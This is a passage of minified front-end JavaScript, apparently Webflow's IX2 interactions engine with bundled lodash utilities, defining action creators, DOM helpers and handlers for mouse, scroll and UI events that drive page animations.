0,v&&n?d(I):(n=i=void 0,o)}function b(){s!==void 0&&clearTimeout(s),h=0,n=l=i=s=void 0}function x(){return s===void 0?o:y(Ic())}function S(){var I=Ic(),A=c(I);if(n=arguments,i=this,l=I,A){if(s===void 0)return p(l);if(f)return clearTimeout(s),s=setTimeout(g,t),d(l)}return s===void 0&&(s=setTimeout(g,t)),o}return S.cancel=b,S.flush=x,S}qI.exports=CY});var NI=E((rue,kI)=>{var MY=LI(),OY=wt(),RY="Expected a function";function DY(e,t,r){var n=!0,i=!0;if(typeof e!="function")throw new TypeError(RY);return OY(r)&&(n="leading"in r?!!r.leading:n,i="trailing"in r?!!r.trailing:i),MY(e,t,{leading:n,maxWait:t,trailing:i})}kI.exports=DY});var VI={};Ue(VI,{actionListPlaybackChanged:()=>In,animationFrameChanged:()=>ws,clearRequested:()=>iZ,elementStateChanged:()=>Dc,eventListenerAdded:()=>Ps,eventStateChanged:()=>Mc,instanceAdded:()=>Oc,instanceRemoved:()=>Rc,instanceStarted:()=>Cs,mediaQueriesDefined:()=>qc,parameterChanged:()=>Tn,playbackRequested:()=>rZ,previewRequested:()=>tZ,rawDataImported:()=>Ac,sessionInitialized:()=>Pc,sessionStarted:()=>wc,sessionStopped:()=>Cc,stopRequested:()=>nZ,testFrameRendered:()=>aZ,viewportWidthChanged:()=>Fc});var BI,FY,qY,LY,kY,NY,BY,VY,GY,zY,HY,jY,WY,UY,XY,$Y,KY,YY,ZY,QY,JY,eZ,Ac,Pc,wc,Cc,tZ,rZ,nZ,iZ,Ps,aZ,Mc,ws,Tn,Oc,Cs,Rc,Dc,In,Fc,qc,Ms=Ee(()=>{"use strict";rt();BI=me(qr()),{IX2_RAW_DATA_IMPORTED:FY,IX2_SESSION_INITIALIZED:qY,IX2_SESSION_STARTED:LY,IX2_SESSION_STOPPED:kY,IX2_PREVIEW_REQUESTED:NY,IX2_PLAYBACK_REQUESTED:BY,IX2_STOP_REQUESTED:VY,IX2_CLEAR_REQUESTED:GY,IX2_EVENT_LISTENER_ADDED:zY,IX2_TEST_FRAME_RENDERED:HY,IX2_EVENT_STATE_CHANGED:jY,IX2_ANIMATION_FRAME_CHANGED:WY,IX2_PARAMETER_CHANGED:UY,IX2_INSTANCE_ADDED:XY,IX2_INSTANCE_STARTED:$Y,IX2_INSTANCE_REMOVED:KY,IX2_ELEMENT_STATE_CHANGED:YY,IX2_ACTION_LIST_PLAYBACK_CHANGED:ZY,IX2_VIEWPORT_WIDTH_CHANGED:QY,IX2_MEDIA_QUERIES_DEFINED:JY}=qe,{reifyState:eZ}=BI.IX2VanillaUtils,Ac=e=>({type:FY,payload:{...eZ(e)}}),Pc=({hasBoundaryNodes:e,reducedMotion:t})=>({type:qY,payload:{hasBoundaryNodes:e,reducedMotion:t}}),wc=()=>({type:LY}),Cc=()=>({type:kY}),tZ=({rawData:e,defer:t})=>({type:NY,payload:{defer:t,rawData:e}}),rZ=({actionTypeId:e=tt.GENERAL_START_ACTION,actionListId:t,actionItemId:r,eventId:n,allowEvents:i,immediate:a,testManual:o,verbose:s,rawData:l})=>({type:BY,payload:{actionTypeId:e,actionListId:t,actionItemId:r,testManual:o,eventId:n,allowEvents:i,immediate:a,verbose:s,rawData:l}}),nZ=e=>({type:VY,payload:{actionListId:e}}),iZ=()=>({type:GY}),Ps=(e,t)=>({type:zY,payload:{target:e,listenerParams:t}}),aZ=(e=1)=>({type:HY,payload:{step:e}}),Mc=(e,t)=>({type:jY,payload:{stateKey:e,newState:t}}),ws=(e,t)=>({type:WY,payload:{now:e,parameters:t}}),Tn=(e,t)=>({type:UY,payload:{key:e,value:t}}),Oc=e=>({type:XY,payload:{...e}}),Cs=(e,t)=>({type:$Y,payload:{instanceId:e,time:t}}),Rc=e=>({type:KY,payload:{instanceId:e}}),Dc=(e,t,r,n)=>({type:YY,payload:{elementId:e,actionTypeId:t,current:r,actionItem:n}}),In=({actionListId:e,isPlaying:t})=>({type:ZY,payload:{actionListId:e,isPlaying:t}}),Fc=({width:e,mediaQueries:t})=>({type:QY,payload:{width:e,mediaQueries:t}}),qc=()=>({type:JY})});var Qe={};Ue(Qe,{elementContains:()=>Nc,getChildElements:()=>mZ,getClosestElement:()=>Mi,getProperty:()=>cZ,getQuerySelector:()=>kc,getRefType:()=>Bc,getSiblingElements:()=>vZ,getStyle:()=>uZ,getValidDocument:()=>fZ,isSiblingNode:()=>dZ,matchSelector:()=>hZ,queryDocument:()=>pZ,setStyle:()=>lZ});function lZ(e,t,r){e.style[t]=r}function uZ(e,t){return e.style[t]}function cZ(e,t){return e[t]}function hZ(e){return t=>t[Lc](e)}function kc({id:e,selector:t}){if(e){let r=e;if(e.indexOf(GI)!==-1){let n=e.split(GI),i=n[0];if(r=n[1],i!==document.documentElement.getAttribute(HI))return null}return`[data-w-id="${r}"], [data-w-id^="${r}_instance"]`}return t}function fZ(e){return e==null||e===document.documentElement.getAttribute(HI)?document:null}function pZ(e,t){return Array.prototype.slice.call(document.querySelectorAll(t?e+" "+t:e))}function Nc(e,t){return e.contains(t)}function dZ(e,t){return e!==t&&e.parentNode===t.parentNode}function mZ(e){let t=[];for(let r=0,{length:n}=e||[];r<n;r++){let{children:i}=e[r],{length:a}=i;if(a)for(let o=0;o<a;o++)t.push(i[o])}return t}function vZ(e=[]){let t=[],r=[];for(let n=0,{length:i}=e;n<i;n++){let{parentNode:a}=e[n];if(!a||!a.children||!a.children.length||r.indexOf(a)!==-1)continue;r.push(a);let o=a.firstElementChild;for(;o!=null;)e.indexOf(o)===-1&&t.push(o),o=o.nextElementSibling}return t}function Bc(e){return e!=null&&typeof e=="object"?e instanceof Element?sZ:oZ:null}var zI,Lc,GI,sZ,oZ,HI,Mi,jI=Ee(()=>{"use strict";zI=me(qr());rt();({ELEMENT_MATCHES:Lc}=zI.IX2BrowserSupport),{IX2_ID_DELIMITER:GI,HTML_ELEMENT:sZ,PLAIN_OBJECT:oZ,WF_PAGE:HI}=He;Mi=Element.prototype.closest?(e,t)=>document.documentElement.contains(e)?e.closest(t):null:(e,t)=>{if(!document.documentElement.contains(e))return null;let r=e;do{if(r[Lc]&&r[Lc](t))return r;r=r.parentNode}while(r!=null);return null}});var Vc=E((aue,UI)=>{var gZ=wt(),WI=Object.create,yZ=function(){function e(){}return function(t){if(!gZ(t))return{};if(WI)return WI(t);e.prototype=t;var r=new e;return e.prototype=void 0,r}}();UI.exports=yZ});var Os=E((sue,XI)=>{function EZ(){}XI.exports=EZ});var Ds=E((oue,$I)=>{var bZ=Vc(),xZ=Os();function Rs(e,t){this.__wrapped__=e,this.__actions__=[],this.__chain__=!!t,this.__index__=0,this.__values__=void 0}Rs.prototype=bZ(xZ.prototype);Rs.prototype.constructor=Rs;$I.exports=Rs});var QI=E((lue,ZI)=>{var KI=Gr(),SZ=qn(),_Z=ke(),YI=KI?KI.isConcatSpreadable:void 0;function TZ(e){return _Z(e)||SZ(e)||!!(YI&&e&&e[YI])}ZI.exports=TZ});var tA=E((uue,eA)=>{var IZ=Hi(),AZ=QI();function JI(e,t,r,n,i){var a=-1,o=e.length;for(r||(r=AZ),i||(i=[]);++a<o;){var s=e[a];t>0&&r(s)?t>1?JI(s,t-1,r,n,i):IZ(i,s):n||(i[i.length]=s)}return i}eA.exports=JI});var nA=E((cue,rA)=>{var PZ=tA();function wZ(e){var t=e==null?0:e.length;return t?PZ(e,1):[]}rA.exports=wZ});var aA=E((hue,iA)=>{function CZ(e,t,r){switch(r.length){case 0:return e.call(t);case 1:return e.call(t,r[0]);case 2:return e.call(t,r[0],r[1]);case 3:return e.call(t,r[0],r[1],r[2])}return e.apply(t,r)}iA.exports=CZ});var lA=E((fue,oA)=>{var MZ=aA(),sA=Math.max;function OZ(e,t,r){return t=sA(t===void 0?e.length-1:t,0),function(){for(var n=arguments,i=-1,a=sA(n.length-t,0),o=Array(a);++i<a;)o[i]=n[t+i];i=-1;for(var s=Array(t+1);++i<t;)s[i]=n[i];return s[t]=r(o),MZ(e,this,s)}}oA.exports=OZ});var cA=E((pue,uA)=>{function RZ(e){return function(){return e}}uA.exports=RZ});var pA=E((due,fA)=>{var DZ=cA(),hA=_c(),FZ=ta(),qZ=hA?function(e,t){return hA(e,"toString",{configurable:!0,enumerable:!1,value:DZ(t),writable:!0})}:FZ;fA.exports=qZ});var mA=E((mue,dA)=>{var LZ=800,kZ=16,NZ=Date.now;function BZ(e){var t=0,r=0;return function(){var n=NZ(),i=kZ-(n-r);if(r=n,i>0){if(++t>=LZ)return arguments[0]}else t=0;return e.apply(void 0,arguments)}}dA.exports=BZ});var gA=E((vue,vA)=>{var VZ=pA(),GZ=mA(),zZ=GZ(VZ);vA.exports=zZ});var EA=E((gue,yA)=>{var HZ=nA(),jZ=lA(),WZ=gA();function UZ(e){return WZ(jZ(e,void 0,HZ),e+"")}yA.exports=UZ});var SA=E((yue,xA)=>{var bA=po(),XZ=bA&&new bA;xA.exports=XZ});var TA=E((Eue,_A)=>{function $Z(){}_A.exports=$Z});var Gc=E((bue,AA)=>{var IA=SA(),KZ=TA(),YZ=IA?function(e){return IA.get(e)}:KZ;AA.exports=YZ});var wA=E((xue,PA)=>{var ZZ={};PA.exports=ZZ});var zc=E((Sue,MA)=>{var CA=wA(),QZ=Object.prototype,JZ=QZ.hasOwnProperty;function eQ(e){for(var t=e.name+"",r=CA[t],n=JZ.call(CA,t)?r.length:0;n--;){var i=r[n],a=i.func;if(a==null||a==e)return i.name}return t}MA.exports=eQ});var qs=E((_ue,OA)=>{var tQ=Vc(),rQ=Os(),nQ=4294967295;function Fs(e){this.__wrapped__=e,this.__actions__=[],this.__dir__=1,this.__filtered__=!1,this.__iteratees__=[],this.__takeCount__=nQ,this.__views__=[]}Fs.prototype=tQ(rQ.prototype);Fs.prototype.constructor=Fs;OA.exports=Fs});var DA=E((Tue,RA)=>{function iQ(e,t){var r=-1,n=e.length;for(t||(t=Array(n));++r<n;)t[r]=e[r];return t}RA.exports=iQ});var qA=E((Iue,FA)=>{var aQ=qs(),sQ=Ds(),oQ=DA();function lQ(e){if(e instanceof aQ)return e.clone();var t=new sQ(e.__wrapped__,e.__chain__);return t.__actions__=oQ(e.__actions__),t.__index__=e.__index__,t.__values__=e.__values__,t}FA.exports=lQ});var NA=E((Aue,kA)=>{var uQ=qs(),LA=Ds(),cQ=Os(),hQ=ke(),fQ=Bt(),pQ=qA(),dQ=Object.prototype,mQ=dQ.hasOwnProperty;function Ls(e){if(fQ(e)&&!hQ(e)&&!(e instanceof uQ)){if(e instanceof LA)return e;if(mQ.call(e,"__wrapped__"))return pQ(e)}return new LA(e)}Ls.prototype=cQ.prototype;Ls.prototype.constructor=Ls;kA.exports=Ls});var VA=E((Pue,BA)=>{var vQ=qs(),gQ=Gc(),yQ=zc(),EQ=NA();function bQ(e){var t=yQ(e),r=EQ[t];if(typeof r!="function"||!(t in vQ.prototype))return!1;if(e===r)return!0;var n=gQ(r);return!!n&&e===n[0]}BA.exports=bQ});var jA=E((wue,HA)=>{var GA=Ds(),xQ=EA(),SQ=Gc(),Hc=zc(),_Q=ke(),zA=VA(),TQ="Expected a function",IQ=8,AQ=32,PQ=128,wQ=256;function CQ(e){return xQ(function(t){var r=t.length,n=r,i=GA.prototype.thru;for(e&&t.reverse();n--;){var a=t[n];if(typeof a!="function")throw new TypeError(TQ);if(i&&!o&&Hc(a)=="wrapper")var o=new GA([],!0)}for(n=o?n:r;++n<r;){a=t[n];var s=Hc(a),l=s=="wrapper"?SQ(a):void 0;l&&zA(l[0])&&l[1]==(PQ|IQ|AQ|wQ)&&!l[4].length&&l[9]==1?o=o[Hc(l[0])].apply(o,l[3]):o=a.length==1&&zA(a)?o[s]():o.thru(a)}return function(){var h=arguments,u=h[0];if(o&&h.length==1&&_Q(u))return o.plant(u).value();for(var f=0,v=r?t[f].apply(this,h):u;++f<r;)v=t[f].call(this,v);return v}})}HA.exports=CQ});var UA=E((Cue,WA)=>{var MQ=jA(),OQ=MQ();WA.exports=OQ});var $A=E((Mue,XA)=>{function RQ(e,t,r){return e===e&&(r!==void 0&&(e=e<=r?e:r),t!==void 0&&(e=e>=t?e:t)),e}XA.exports=RQ});var YA=E((Oue,KA)=>{var DQ=$A(),jc=ra();function FQ(e,t,r){return r===void 0&&(r=t,t=void 0),r!==void 0&&(r=jc(r),r=r===r?r:0),t!==void 0&&(t=jc(t),t=t===t?t:0),DQ(jc(e),t,r)}KA.exports=FQ});var aP,sP,oP,lP,qQ,LQ,kQ,NQ,BQ,VQ,GQ,zQ,HQ,jQ,WQ,UQ,XQ,$Q,KQ,uP,cP,YQ,ZQ,QQ,hP,JQ,eJ,fP,tJ,Wc,pP,ZA,QA,dP,Ri,rJ,kt,mP,nJ,it,Tt,Di,vP,Uc,JA,Xc,iJ,Oi,aJ,sJ,oJ,gP,eP,lJ,tP,uJ,cJ,hJ,rP,ks,Ns,nP,iP,yP,EP=Ee(()=>{"use strict";aP=me(UA()),sP=me(ea()),oP=me(YA());rt();$c();Ms();lP=me(qr()),{MOUSE_CLICK:qQ,MOUSE_SECOND_CLICK:LQ,MOUSE_DOWN:kQ,MOUSE_UP:NQ,MOUSE_OVER:BQ,MOUSE_OUT:VQ,DROPDOWN_CLOSE:GQ,DROPDOWN_OPEN:zQ,SLIDER_ACTIVE:HQ,SLIDER_INACTIVE:jQ,TAB_ACTIVE:WQ,TAB_INACTIVE:UQ,NAVBAR_CLOSE:XQ,NAVBAR_OPEN:$Q,MOUSE_MOVE:KQ,PAGE_SCROLL_DOWN:uP,SCROLL_INTO_VIEW:cP,SCROLL_OUT_OF_VIEW:YQ,PAGE_SCROLL_UP:ZQ,SCROLLING_IN_VIEW:QQ,PAGE_FINISH:hP,ECOMMERCE_CART_CLOSE:JQ,ECOMMERCE_CART_OPEN:eJ,PAGE_START:fP,PAGE_SCROLL:tJ}=St,Wc="COMPONENT_ACTIVE",pP="COMPONENT_INACTIVE",{COLON_DELIMITER:ZA}=He,{getNamespacedParameterId:QA}=lP.IX2VanillaUtils,dP=e=>t=>typeof t=="object"&&e(t)?!0:t,Ri=dP(({element:e,nativeEvent:t})=>e===t.target),rJ=dP(({element:e,nativeEvent:t})=>e.contains(t.target)),kt=(0,aP.default)([Ri,rJ]),mP=(e,t)=>{if(t){let{ixData:r}=e.getState(),{events:n}=r,i=n[t];if(i&&!iJ[i.eventTypeId])return i}return null},nJ=({store:e,event:t})=>{let{action:r}=t,{autoStopEventId:n}=r.config;return!!mP(e,n)},it=({store:e,event:t,element:r,eventStateKey:n},i)=>{let{action:a,id:o}=t,{actionListId:s,autoStopEventId:l}=a.config,h=mP(e,l);return h&&An({store:e,eventId:l,eventTarget:r,eventStateKey:l+ZA+n.split(ZA)[1],actionListId:(0,sP.default)(h,"action.config.actionListId")}),An({store:e,eventId:o,eventTarget:r,eventStateKey:n,actionListId:s}),Fi({store:e,eventId:o,eventTarget:r,eventStateKey:n,actionListId:s}),i},Tt=(e,t)=>(r,n)=>e(r,n)===!0?t(r,n):n,Di={handler:Tt(kt,it)},vP={...Di,types:[Wc,pP].join(" ")},Uc=[{target:window,types:"resize orientationchange",throttle:!0},{target:document,types:"scroll wheel readystatechange IX2_PAGE_UPDATE",throttle:!0}],JA="mouseover mouseout",Xc={types:Uc},iJ={PAGE_START:fP,PAGE_FINISH:hP},Oi=(()=>{let e=window.pageXOffset!==void 0,r=document.compatMode==="CSS1Compat"?document.documentElement:document.body;return()=>({scrollLeft:e?window.pageXOffset:r.scrollLeft,scrollTop:e?window.pageYOffset:r.scrollTop,stiffScrollTop:(0,oP.default)(e?window.pageYOffset:r.scrollTop,0,r.scrollHeight-window.innerHeight),scrollWidth:r.scrollWidth,scrollHeight:r.scrollHeight,clientWidth:r.clientWidth,clientHeight:r.clientHeight,innerWidth:window.innerWidth,innerHeight:window.innerHeight})})(),aJ=(e,t)=>!(e.left>t.right||e.right<t.left||e.top>t.bottom||e.bottom<t.top),sJ=({element:e,nativeEvent:t})=>{let{type:r,target:n,relatedTarget:i}=t,a=e.contains(n);if(r==="mouseover"&&a)return!0;let o=e.contains(i);return!!(r==="mouseout"&&a&&o)},oJ=e=>{let{element:t,event:{config:r}}=e,{clientWidth:n,clientHeight:i}=Oi(),a=r.scrollOffsetValue,l=r.scrollOffsetUnit==="PX"?a:i*(a||0)/100;return aJ(t.getBoundingClientRect(),{left:0,top:l,right:n,bottom:i-l})},gP=e=>(t,r)=>{let{type:n}=t.nativeEvent,i=[Wc,pP].indexOf(n)!==-1?n===Wc:r.isActive,a={...r,isActive:i};return(!r||a.isActive!==r.isActive)&&e(t,a)||a},eP=e=>(t,r)=>{let n={elementHovered:sJ(t)};return(r?n.elementHovered!==r.elementHovered:n.elementHovered)&&e(t,n)||n},lJ=e=>(t,r)=>{let n={...r,elementVisible:oJ(t)};return(r?n.elementVisible!==r.elementVisible:n.elementVisible)&&e(t,n)||n},tP=e=>(t,r={})=>{let{stiffScrollTop:n,scrollHeight:i,innerHeight:a}=Oi(),{event:{config:o,eventTypeId:s}}=t,{scrollOffsetValue:l,scrollOffsetUnit:h}=o,u=h==="PX",f=i-a,v=Number((n/f).toFixed(2));if(r&&r.percentTop===v)return r;let d=(u?l:a*(l||0)/100)/f,p,m,c=0;r&&(p=v>r.percentTop,m=r.scrollingDown!==p,c=m?v:r.anchorTop);let g=s===uP?v>=c+d:v<=c-d,y={...r,percentTop:v,inBounds:g,anchorTop:c,scrollingDown:p};return r&&g&&(m||y.inBounds!==r.inBounds)&&e(t,y)||y},uJ=(e,t)=>e.left>t.left&&e.left<t.right&&e.top>t.top&&e.top<t.bottom,cJ=e=>(t,r)=>{let n={finished:document.readyState==="complete"};return n.finished&&!(r&&r.finshed)&&e(t),n},hJ=e=>(t,r)=>{let n={started:!0};return r||e(t),n},rP=e=>(t,r={clickCount:0})=>{let n={clickCount:r.clickCount%2+1};return n.clickCount!==r.clickCount&&e(t,n)||n},ks=(e=!0)=>({...vP,handler:Tt(e?kt:Ri,gP((t,r)=>r.isActive?Di.handler(t,r):r))}),Ns=(e=!0)=>({...vP,handler:Tt(e?kt:Ri,gP((t,r)=>r.isActive?r:Di.handler(t,r)))}),nP={...Xc,handler:lJ((e,t)=>{let{elementVisible:r}=t,{event:n,store:i}=e,{ixData:a}=i.getState(),{events:o}=a;return!o[n.action.config.autoStopEventId]&&t.triggered?t:n.eventTypeId===cP===r?(it(e),{...t,triggered:!0}):t})},iP=.05,yP={[HQ]:ks(),[jQ]:Ns(),[zQ]:ks(),[GQ]:Ns(),[$Q]:ks(!1),[XQ]:Ns(!1),[WQ]:ks(),[UQ]:Ns(),[eJ]:{types:"ecommerce-cart-open",handler:Tt(kt,it)},[JQ]:{types:"ecommerce-cart-close",handler:Tt(kt,it)},[qQ]:{types:"click",handler:Tt(kt,rP((e,{clickCount:t})=>{nJ(e)?t===1&&it(e):it(e)}))},[LQ]:{types:"click",handler:Tt(kt,rP((e,{clickCount:t})=>{t===2&&it(e)}))},[kQ]:{...Di,types:"mousedown"},[NQ]:{...Di,types:"mouseup"},[BQ]:{types:JA,handler:Tt(kt,eP((e,t)=>{t.elementHovered&&it(e)}))},[VQ]:{types:JA,handler:Tt(kt,eP((e,t)=>{t.elementHovered||it(e)}))},[KQ]:{types:"mousemove mouseout scroll",handler:({store:e,element:t,eventConfig:r,nativeEvent:n,eventStateKey:i},a={clientX:0,clientY:0,pageX:0,pageY:0})=>{let{basedOn:o,selectedAxis:s,continuousParameterGroupId:l,reverse:h,restingState:u=0}=r,{clientX:f=a.clientX,clientY:v=a.clientY,pageX:d=a.pageX,pageY:p=a.pageY}=n,m=s==="X_AXIS",c=n.type==="mouseout",g=u/100,y=l,b=!1;switch(o){case Ft.VIEWPORT:{g=m?Math.min(f,window.innerWidth)/window.innerWidth:Math.min(v,window.innerHeight)/window.innerHeight;break}case Ft.PAGE:{let{scrollLeft:x,scrollTop:S,scrollWidth:I,scrollHeight:A}=Oi();g=m?Math.min(x+d,I)/I:Math.min(S+p,A)/A;break}case Ft.ELEMENT:default:{y=QA(i,l);let x=n.type.indexOf("mouse")===0;if(x&&kt({element:t,nativeEvent:n})!==!0)break;let S=t.getBoundingClientRect(),{left:I,top:A,width:w,height:L}=S;if(!x&&!uJ({left:f,top:v},S))break;b=!0,g=m?(f-I)/w:(v-A)/L;break}}return c&&(g>1-iP||g<iP)&&(g=Math.round(g)),(o!==Ft.ELEMENT||b||b!==a.elementHovered)&&(g=h?1-g:g,e.dispatch(Tn(y,g))),{elementHovered:b,clientX:f,clientY:v,pageX:d,pageY:p}}},[tJ]:{types:Uc,handler:({store:e,eventConfig:t})=>{let{continuousParameterGroupId:r,reverse:n}=t,{scrollTop:i,scrollHeight:a,clientHeight:o}=Oi(),s=i/(a-o);s=n?1-s:s,e.dispatch(Tn(r,s))}},[QQ]:{types:Uc,handler:({element:e,store:t,eventConfig:r,eventStateKey:n},i={scrollPercent:0})=>{let{scrollLeft:a,scrollTop:o,scrollWidth:s,scrollHeight:l,clientHeight:h}=Oi(),{basedOn:u,selectedAxis:f,continuousParameterGroupId:v,startsEntering:d,startsExiting:p,addEndOffset:m,addStartOffset:c,addOffsetValue:g=0,endOffsetValue:y=0}=r,b=f==="X_AXIS";if(u===Ft.VIEWPORT){let x=b?a/s:o/l;return x!==i.scrollPercent&&t.dispatch(Tn(v,x)),{scrollPercent:x}}else{let x=QA(n,v),S=e.getBoundingClientRect(),I=(c?g:0)/100,A=(m?y:0)/100;I=d?I:1-I,A=p?A:1-A;let w=S.top+Math.min(S.height*I,h),R=S.top+S.height*A-w,T=Math.min(h+R,l),O=Math.min(Math.max(0,h-w),T)/T;return O!==i.scrollPercent&&t.dispatch(Tn(x,O)),{scrollPercent:O}}}},[cP]:nP,[YQ]:nP,[uP]:{...Xc,handler:tP((e,t)=>{t.scrollingDown&&it(e)})},[ZQ]:{...Xc,handler:tP((e,t)=>{t.scrollingDown||it(e)})},[hP]:{types:"readystatechange IX2_PAGE_UPDATE",handler:Tt(Ri,cJ(it))},[fP]:{types:"readystatechange IX2_PAGE_UPDATE",handler:Tt(Ri,hJ(it))}}});var LP={};Ue(LP,{observeRequests:()=>OJ,startActionGroup:()=>Fi,startEngine:()=>js,stopActionGroup:()=>An,stopAllActionGroups:()=>DP,stopEngine:()=>Ws});function OJ(e){Lr({store:e,select:({ixRequest:t})=>t.preview,onChange:FJ}),Lr({store:e,select:({ixRequest:t})=>t.playback,onChange:qJ}),Lr({store:e,select:({ixRequest:t})=>t.stop,onChange:LJ}),Lr({store:e,select:({ixRequest:t})=>t.clear,onChange:kJ})}function RJ(e){Lr({store:e,select:({ixSession:t})=>t.mediaQueryKey,onChange:()=>{Ws(e),CP({store:e,elementApi:Qe}),js({store:e,allowEvents:!0}),MP()}})}function DJ(e,t){let r=Lr({store:e,select:({ixSession:n})=>n.tick,onChange:n=>{t(n),r()}})}function FJ({rawData:e,defer:t},r){let n=()=>{js({store:r,rawData:e,allowEvents:!0}),MP()};t?setTimeout(n,0):n()}function MP(){document.dispatchEvent(new CustomEvent("IX2_PAGE_UPDATE"))}function qJ(e,t){let{actionTypeId:r,actionListId:n,actionItemId:i,eventId:a,allowEvents:o,immediate:s,testManual:l,verbose:h=!0}=e,{rawData:u}=e;if(n&&i&&u&&s){let f=u.actionLists[n];f&&(u=bJ({actionList:f,actionItemId:i,rawData:u}))}if(js({store:t,rawData:u,allowEvents:o,testManual:l}),n&&r===tt.GENERAL_START_ACTION||Kc(r)){An({store:t,actionListId:n}),RP({store:t,actionListId:n,eventId:a});let f=Fi({store:t,eventId:a,actionListId:n,immediate:s,verbose:h});h&&f&&t.dispatch(In({actionListId:n,isPlaying:!s}))}}function LJ({actionListId:e},t){e?An({store:t,actionListId:e}):DP({store:t}),Ws(t)}function kJ(e,t){Ws(t),CP({store:t,elementApi:Qe})}function js({store:e,rawData:t,allowEvents:r,testManual:n}){let{ixSession:i}=e.getState();t&&e.dispatch(Ac(t)),i.active||(e.dispatch(Pc({hasBoundaryNodes:!!document.querySelector(Vs),reducedMotion:document.body.hasAttribute("data-wf-ix-vacation")&&window.matchMedia("(prefers-reduced-motion)").matches})),r&&(HJ(e),NJ(),e.getState().ixSession.hasDefinedMediaQueries&&RJ(e)),e.dispatch(wc()),BJ(e,n))}function NJ(){let{documentElement:e}=document;e.className.indexOf(bP)===-1&&(e.className+=` ${bP}`)}function BJ(e,t){let r=n=>{let{ixSession:i,ixParameters:a}=e.getState();i.active&&(e.dispatch(ws(n,a)),t?DJ(e,r):requestAnimationFrame(r))};r(window.performance.now())}function Ws(e){let{ixSession:t}=e.getState();if(t.active){let{eventListeners:r}=t;r.forEach(VJ),TJ(),e.dispatch(Cc())}}function VJ({target:e,listenerParams:t}){e.removeEventListener.apply(e,t)}function GJ({store:e,eventStateKey:t,eventTarget:r,eventId:n,eventConfig:i,actionListId:a,parameterGroup:o,smoothing:s,restingValue:l}){let{ixData:h,ixSession:u}=e.getState(),{events:f}=h,v=f[n],{eventTypeId:d}=v,p={},m={},c=[],{continuousActionGroups:g}=o,{id:y}=o;xJ(d,i)&&(y=SJ(t,y));let b=u.hasBoundaryNodes&&r?Mi(r,Vs):null;g.forEach(x=>{let{keyframe:S,actionItems:I}=x;I.forEach(A=>{let{actionTypeId:w}=A,{target:L}=A.config;if(!L)return;let R=L.boundaryMode?b:null,T=IJ(L)+Yc+w;if(m[T]=zJ(m[T],S,A),!p[T]){p[T]=!0;let{config:F}=A;Gs({config:F,event:v,eventTarget:r,elementRoot:R,elementApi:Qe}).forEach(O=>{c.push({element:O,key:T})})}})}),c.forEach(({element:x,key:S})=>{let I=m[S],A=(0,Zt.default)(I,"[0].actionItems[0]",{}),{actionTypeId:w}=A,L=Hs(w)?Qc(w)(x,A):null,R=Zc({element:x,actionItem:A,elementApi:Qe},L);Jc({store:e,element:x,eventId:n,actionListId:a,actionItem:A,destination:R,continuous:!0,parameterId:y,actionGroups:I,smoothing:s,restingValue:l,pluginInstance:L})})}function zJ(e=[],t,r){let n=[...e],i;return n.some((a,o)=>a.keyframe===t?(i=o,!0):!1),i==null&&(i=n.length,n.push({keyframe:t,actionItems:[]})),n[i].actionItems.push(r),n}function HJ(e){let{ixData:t}=e.getState(),{eventTypeMap:r}=t;OP(e),(0,Pn.default)(r,(i,a)=>{let o=yP[a];if(!o){console.warn(`IX2 event type not configured: ${a}`);return}KJ({logic:o,store:e,events:i})});let{ixSession:n}=e.getState();n.eventListeners.length&&WJ(e)}function WJ(e){let t=()=>{OP(e)};jJ.forEach(r=>{window.addEventListener(r,t),e.dispatch(Ps(window,[r,t]))}),t()}function OP(e){let{ixSession:t,ixData:r}=e.getState(),n=window.innerWidth;if(n!==t.viewportWidth){let{mediaQueries:i}=r;e.dispatch(Fc({width:n,mediaQueries:i}))}}function KJ({logic:e,store:t,events:r}){YJ(r);let{types:n,handler:i}=e,{ixData:a}=t.getState(),{actionLists:o}=a,s=UJ(r,$J);if(!(0,_P.default)(s))return;(0,Pn.default)(s,(f,v)=>{let d=r[v],{action:p,id:m,mediaQueries:c=a.mediaQueryKeys}=d,{actionListId:g}=p.config;AJ(c,a.mediaQueryKeys)||t.dispatch(qc()),p.actionTypeId===tt.GENERAL_CONTINUOUS_ACTION&&(Array.isArray(d.config)?d.config:[d.config]).forEach(b=>{let{continuousParameterGroupId:x}=b,S=(0,Zt.default)(o,`${g}.continuousParameterGroups`,[]),I=(0,SP.default)(S,({id:L})=>L===x),A=(b.smoothing||0)/100,w=(b.restingState||0)/100;I&&f.forEach((L,R)=>{let T=m+Yc+R;GJ({store:t,eventStateKey:T,eventTarget:L,eventId:m,eventConfig:b,actionListId:g,parameterGroup:I,smoothing:A,restingValue:w})})}),(p.actionTypeId===tt.GENERAL_START_ACTION||Kc(p.actionTypeId))&&RP({store:t,actionListId:g,eventId:m})});let l=f=>{let{ixSession:v}=t.getState();XJ(s,(d,p,m)=>{let c=r[p],g=v.eventState[m],{action:y,mediaQueries:b=a.mediaQueryKeys}=c;if(!zs(b,v.mediaQueryKey))return;let x=(S={})=>{let I=i({store:t,element:d,event:c,eventConfig:S,nativeEvent:f,eventStateKey:m},g);PJ(I,g)||t.dispatch(Mc(m,I))};y.actionTypeId===tt.GENERAL_CONTINUOUS_ACTION?(Array.isArray(c.config)?c.config:[c.config]).forEach(x):x()})},h=(0,PP.default)(l,MJ),u=({target:f=document,types:v,throttle:d})=>{v.split(" ").filter(Boolean).forEach(p=>{let m=d?h:l;f.addEventListener(p,m),t.dispatch(Ps(f,[p,m]))})};Array.isArray(n)?n.forEach(u):typeof n=="string"&&u(e)}function YJ(e){if(!CJ)return;let t={},r="";for(let n in e){let{eventTypeId:i,target:a}=e[n],o=kc(a);t[o]||(i===St.MOUSE_CLICK||i===St.MOUSE_SECOND_CLICK)&&(t[o]=!0,r+=o+"{cursor: pointer;touch-action: manipulation;}")}if(r){let n=document.createElement("style");n.textContent=r,document.body.appendChild(n)}}function RP({store:e,actionListId:t,eventId:r}){let{ixData:n,ixSession:i}=e.getState(),{actionLists:a,events:o}=n,s=o[r],l=a[t];if(l&&l.useFirstGroupAsInitialState){let h=(0,Zt.default)(l,"actionItemGroups[0].actionItems",[]),u=(0,Zt.default)(s,"mediaQueries",n.mediaQueryKeys);if(!zs(u,i.mediaQueryKey))return;h.forEach(f=>{let{config:v,actionTypeId:d}=f,p=v?.target?.useEventTarget===!0&&v?.target?.objectId==null?{target:s.target,targets:s.targets}:v,m=Gs({config:p,event:s,elementApi:Qe}),c=Hs(d);m.forEach(g=>{let y=c?Qc(d)(g,f):null;Jc({destination:Zc({element:g,actionItem:f,elementApi:Qe},y),immediate:!0,store:e,element:g,eventId:r,actionItem:f,actionListId:t,pluginInstance:y})})})}}function 